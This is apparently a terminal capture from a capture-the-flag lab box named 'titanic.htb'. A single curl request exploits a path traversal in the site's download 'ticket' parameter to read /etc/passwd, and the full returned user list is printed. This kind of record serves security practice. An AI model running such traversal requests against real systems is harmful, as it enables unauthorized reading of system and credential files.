 ┌──(kelden7㉿drac)-[~]
└─$ curl --path-as-is http://titanic.htb/download?ticket=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
┌──(kelden7㉿drac)-[~]
└─$